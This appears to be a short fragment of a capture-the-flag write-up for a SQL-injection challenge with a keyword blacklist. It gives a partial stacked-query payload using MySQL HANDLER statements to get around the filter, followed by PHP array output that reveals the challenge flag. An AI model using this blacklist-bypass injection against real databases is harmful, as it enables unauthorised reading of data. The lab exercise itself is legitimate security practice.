 Black list is so weak for you,isn't it
姿势: handler FlagHere close;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{038ac6de-689d-4d55-b33c-278682bdee83}"
}